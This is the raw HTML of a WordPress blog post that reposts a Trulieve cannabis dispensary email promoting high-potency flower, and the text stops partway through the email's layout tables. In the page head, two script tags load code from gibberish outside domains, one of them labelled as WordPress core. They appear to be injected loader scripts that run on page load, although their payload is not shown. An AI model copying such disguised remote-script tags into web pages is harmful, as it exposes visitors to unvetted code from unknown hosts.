

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dispensarydork.com/%F0%9F%94%A5-new-high-potency-flower-from-27-30-thc-%F0%9F%94%A5/
body_size: 13221
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>🔥 NEW High-Potency Flower from 27-30% THC 🔥 - Dispensary Dork</title>
	<link rel="canonical" href="https://dispensarydork.com/🔥-new-high-potency-flower-from-27-30-thc-🔥/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="🔥 NEW High-Potency Flower from 27-30% THC 🔥 - Dispensary Dork" />
	<meta property="og:description" content="Stock up for #FireFriday 🌿 Explore a Diverse Selection of Potent Flower, Vapes &amp; Concentrates! FIND A DISPENSARY CONTACT US Product variety, availability, and THC% may vary by Florida location.            Trulieve 3494 Martin Hurst Rd, Tallahassee, FL 32312 Unsubscribe" />
	<meta property="og:url" content="https://dispensarydork.com/🔥-new-high-potency-flower-from-27-30-thc-🔥/" />
	<meta property="og:site_name" content="Dispensary Dork" />
	<meta property="article:published_time" content="2024-01-18T21:51:26+00:00" />
	<meta property="article:modified_time" content="2024-01-18T22:18:22+00:00" />
	<meta property="og:image" content="https://cdn.getblueshift.com/bee/images/aae5dcd6-fc6d-46e4-9360-297cd33ee60a/editor_images/Email_800x375_Header%20%282%29.jpg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dispensarydork.com/%f0%9f%94%a5-new-high-potency-flower-from-27-30-thc-%f0%9f%94%a5/","url":"https://dispensarydork.com/%f0%9f%94%a5-new-high-potency-flower-from-27-30-thc-%f0%9f%94%a5/","name":"🔥 NEW High-Potency Flower from 27-30% THC 🔥 - Dispensary Dork","isPartOf":{"@id":"https://dispensarydork.com/#website"},"primaryImageOfPage":{"@id":"https://dispensarydork.com/%f0%9f%94%a5-new-high-potency-flower-from-27-30-thc-%f0%9f%94%a5/#primaryimage"},"image":{"@id":"https://dispensarydork.com/%f0%9f%94%a5-new-high-potency-flower-from-27-30-thc-%f0%9f%94%a5/#primaryimage"},"thumbnailUrl":"https://cdn.getblueshift.com/bee/images/aae5dcd6-fc6d-46e4-9360-297cd33ee60a/editor_images/Email_800x375_Header%20%282%29.jpg","datePublished":"2024-01-18T21:51:26+00:00","dateModified":"2024-01-18T22:18:22+00:00","author":{"@id":"https://dispensarydork.com/#/schema/person/e3b983611035eef1f6697c9de49ec31d"},"breadcrumb":{"@id":"https://dispensarydork.com/%f0%9f%94%a5-new-high-potency-flower-from-27-30-thc-%f0%9f%94%a5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dispensarydork.com/%f0%9f%94%a5-new-high-potency-flower-from-27-30-thc-%f0%9f%94%a5/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dispensarydork.com/%f0%9f%94%a5-new-high-potency-flower-from-27-30-thc-%f0%9f%94%a5/#primaryimage","url":"https://cdn.getblueshift.com/bee/images/aae5dcd6-fc6d-46e4-9360-297cd33ee60a/editor_images/Email_800x375_Header%20%282%29.jpg","contentUrl":"https://cdn.getblueshift.com/bee/images/aae5dcd6-fc6d-46e4-9360-297cd33ee60a/editor_images/Email_800x375_Header%20%282%29.jpg"},{"@type":"BreadcrumbList","@id":"https://dispensarydork.com/%f0%9f%94%a5-new-high-potency-flower-from-27-30-thc-%f0%9f%94%a5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dispensarydork.com/"},{"@type":"ListItem","position":2,"name":"🔥 NEW High-Potency Flower from 27-30% THC 🔥"}]},{"@type":"WebSite","@id":"https://dispensarydork.com/#website","url":"https://dispensarydork.com/","name":"Dispensary Dork","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dispensarydork.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dispensarydork.com/#/schema/person/e3b983611035eef1f6697c9de49ec31d","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dispensarydork.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b057db5e56f4b70ec378399e6748c2a74b128a6dbbaf0a12ed6eeaf5c65a80d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b057db5e56f4b70ec378399e6748c2a74b128a6dbbaf0a12ed6eeaf5c65a80d4?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://dispensarydork.com"],"url":"https://dispensarydork.com/author/justinbiggs/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dispensary Dork &raquo; Feed" href="https://dispensarydork.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dispensary Dork &raquo; Comments Feed" href="https://dispensarydork.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dispensary Dork &raquo; 🔥 NEW High-Potency Flower from 27-30% THC 🔥 Comments Feed" href="https://dispensarydork.com/%f0%9f%94%a5-new-high-potency-flower-from-27-30-thc-%f0%9f%94%a5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dispensarydork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdispensarydork.com%2F%25f0%259f%2594%25a5-new-high-potency-flower-from-27-30-thc-%25f0%259f%2594%25a5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dispensarydork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdispensarydork.com%2F%25f0%259f%2594%25a5-new-high-potency-flower-from-27-30-thc-%25f0%259f%2594%25a5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='eleven40-pro-theme-css' href='https://dispensarydork.com/wp-content/themes/eleven40-pro/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cleanslate-css' href='https://dispensarydork.com/wp-content/plugins/postie-addon-stylefixer/css/cleanslate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://dispensarydork.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dispensarydork.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%7COswald%3A400&#038;ver=3.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1768210481" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-content/themes/eleven40-pro/js/responsive-menu.js?ver=1.0.0" id="eleven40-responsive-menu-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768210481" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dispensarydork.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dispensarydork.com/wp-json/wp/v2/posts/1114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dispensarydork.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dispensarydork.com/?p=1114' />
<link rel="icon" href="https://dispensarydork.com/wp-content/themes/eleven40-pro/images/favicon.ico" />
<link rel="pingback" href="https://dispensarydork.com/xmlrpc.php" />
<style type="text/css">.site-header .title-area { background: url(https://dispensarydork.com/wp-content/uploads/2021/09/cropped-DispensaryDork-01.png) no-repeat !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.site-header{
background:#4444;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1114 single-format-standard wp-theme-genesis wp-child-theme-eleven40-pro custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden eleven40-pro-green"><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://dispensarydork.com/">Dispensary Dork</a></p></div><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-primary-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://dispensarydork.com/"><span >Home</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dispensarydork.com/about/"><span >About</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://dispensarydork.com/contact/"><span >Contact</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content"><article class="post-1114 post type-post status-publish format-standard category-sales entry" aria-label="🔥 NEW High-Potency Flower from 27-30% THC 🔥"><header class="entry-header"><h1 class="entry-title">🔥 NEW High-Potency Flower from 27-30% THC 🔥</h1>
<p class="entry-meta"><time class="entry-time">January 18, 2024</time>  <span class="entry-comments-link"><a href="https://dispensarydork.com/%f0%9f%94%a5-new-high-potency-flower-from-27-30-thc-%f0%9f%94%a5/#respond">Leave a Comment</a></span> </p></header><!--<p><strong>How would you rate your experience at this dispensary?</strong>
[yasr_visitor_votes size=large]
<p><br><strong>Dispensary Address</strong>: <br><br>,  <p><strong>Phone Number</strong>: <p><strong>Email Address</strong>: <p><strong>Website</strong>: <a rel=”nofollow” href="" target="_blank"></a>
<p><strong>Hours</strong>: <p><strong>Promos and Coupon Codes</strong>: <p><strong>License Number</strong>: <p><strong>License Issue Date</strong>: <p><strong>License Expiration Date</strong>: <p><strong>Representative/Supervisor</strong>: <p><strong>Rep/Supervisor License Number</strong>: <p><strong>Menu</strong>: <iframe width=800 height=800 src=""></iframe>--> <div class="entry-content"><div class='postie-newsletter cleanslate'><span style="height: 0 !important; max-height: 0 !important; width: 0 !important; max-width: 0 !important;">Stock up for #FireFriday 🌿 Explore a Diverse Selection of Potent Flower, Vapes &amp; Concentrates!</span></p>
<table width="100%" border="0" cellpadding="0" cellspacing="0" style="background-color: transparent !important;">
<tbody>
<tr>
<td>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="color: #000000 !important; width: 600px !important; margin: 0 auto !important;" width="600">
<tbody>
<tr>
<td width="100%" style="font-weight: 400 !important; text-align: left !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="width: 100% !important;">
<div align="center" style="line-height: 10px !important;">
<div style="max-width: 600px !important;"><a href="https://link.trulieve.com/z/x0frrteea?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;txnid=e9e4ed17-eaf4-41a6-8436-353fa92f1966&amp;mid=35108dc6-441d-484e-bbc8-a918fe01b1b4&amp;bsft_ek=2024-01-18T21%3A50%3A24Z&amp;bsft_mime_type=html&amp;bsft_tv=27&amp;bsft_lx=1"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/aae5dcd6-fc6d-46e4-9360-297cd33ee60a/editor_images/Email_800x375_Header%20%282%29.jpg" style="height: auto !important; border: 0 !important;" width="600" alt="Email_800x375_Header%20%282%29.jpg"></a></div>
</div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="color: #000000 !important; width: 600px !important; margin: 0 auto !important;" width="600">
<tbody>
<tr>
<td width="100%" style="font-weight: 400 !important; text-align: left !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="width: 100% !important;">
<div align="center" style="line-height: 10px !important;">
<div style="max-width: 600px !important;"><a href="https://link.trulieve.com/z/x0frrteea?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;txnid=e9e4ed17-eaf4-41a6-8436-353fa92f1966&amp;mid=35108dc6-441d-484e-bbc8-a918fe01b1b4&amp;bsft_ek=2024-01-18T21%3A50%3A24Z&amp;bsft_mime_type=html&amp;bsft_tv=27&amp;bsft_lx=2"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/aae5dcd6-fc6d-46e4-9360-297cd33ee60a/editor_images/GIF_800x400_Flower_1.gif" style="height: auto !important; border: 0 !important;" width="600" alt="GIF_800x400_Flower_1.gif"></a></div>
</div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="color: #000000 !important; width: 600px !important; margin: 0 auto !important;" width="600">
<tbody>
<tr>
<td width="100%" style="font-weight: 400 !important; text-align: left !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="width: 100% !important;">
<div align="center" style="line-height: 10px !important;">
<div style="max-width: 600px !important;"><a href="https://link.trulieve.com/z/x0frrteea?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;txnid=e9e4ed17-eaf4-41a6-8436-353fa92f1966&amp;mid=35108dc6-441d-484e-bbc8-a918fe01b1b4&amp;bsft_ek=2024-01-18T21%3A50%3A24Z&amp;bsft_mime_type=html&amp;bsft_tv=27&amp;bsft_lx=3"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/aae5dcd6-fc6d-46e4-9360-297cd33ee60a/editor_images/Email_800x125_CTA_Flower%20%284%29_1.jpg" style="height: auto !important; border: 0 !important;" width="600" alt="Email_800x125_CTA_Flower%20%284%29_1.jpg"></a></div>
</div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="color: #000000 !important; width: 600px !important; margin: 0 auto !important;" width="600">
<tbody>
<tr>
<td width="100%" style="font-weight: 400 !important; text-align: left !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="width: 100% !important;">
<div align="center" style="line-height: 10px !important;">
<div style="max-width: 600px !important;"><a href="https://link.trulieve.com/z/vix05obeq?uid=9fa9a8b4-0952-4910-b445-ec31e3af2d62&amp;txnid=e9e4ed17-eaf4-41a6-8436-353fa92f1966&amp;mid=35108dc6-441d-484e-bbc8-a918fe01b1b4&amp;bsft_ek=2024-01-18T21%3A50%3A24Z&amp;bsft_mime_type=html&amp;bsft_tv=27&amp;bsft_lx=4"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/aae5dcd6-fc6d-46e4-9360-297cd33ee60a/editor_images/GIF_800x400_Oils%20%281%29.gif" style="height: auto !important; border: 0 !important;" width="600" alt="GIF_800x400_Oils%20%281%29.gif"></a></div>
</div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="color: #000000 !important; width: 600px !important; margin: 0 auto !important;" width="600">
<tbody>
<tr>
<td width="100%" style="font-weight: 400 !important; text-align: left !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
